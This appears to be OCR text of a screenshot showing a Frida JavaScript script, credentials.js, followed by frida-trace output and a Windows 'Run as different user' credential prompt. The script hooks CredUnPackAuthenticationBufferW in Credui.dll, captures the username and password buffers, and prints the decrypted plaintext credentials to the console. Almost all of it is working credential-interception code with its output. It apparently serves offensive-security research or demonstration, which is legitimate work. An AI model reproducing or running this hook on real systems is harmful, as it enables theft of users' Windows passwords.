 frida > hello-world > JS credentials.js > onEnter
1 var username;
2 var password;
3 var CredUnPackAuthenticationBufferW = Module.findExportByName("Credui.dll", "CredUnPackAuthen
4
5 Interceptor.attach(CredUnPackAuthenticationBufferW, {
6 onEnter: function (args)
7 {
8 // Credentials here are still encrypted
9 /*
10 CREDUIAPI BOOL CredUnPackAuthenticationBufferW(
11 0 DWORD dwFlags,
12 1 PVOID pAuthBuffer,
13 2 DWORD cbAuthBuffer,
14 3 LPWSTR pszUserName,
15 4 DWORD *pcchMaxUserName,
16 5 LPWSTR pszDomainName,
17 6 DWORD *pcchMaxDomainName,
18 7 LPWSTR pszPassword,
19 8 DWORD *pcchMaxPassword
20 );
21 */
22 username = args[3];
23 password = args[7];
24 },
25 onLeave: function (result)
26 {
27 // Credentials are now decrypted
28 var user = username.readUtf16String()
29 var pass = password.readUtf16String()
30
31 if (user && pass)
32 {
33 console.log("\n+ Intercepted Credentials\n" + user + ":" + pass)
34 }
35 }
36 });
/* TID 0x1fc4 */
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
/* TID 0x2d78 */
1680455 ms CredFree()
1680455 ms CredFree()
/* TID 0x1fc4 */
1680459 ms CredFree()
1680459 ms CredFree()
[Local::PID::4468]->
Windows Security
Run as different user
Please enter credentials to use for C:\Windows
\System32\notepad.exe.
adm
Password
The user name or password is incorrect.
OK Cancel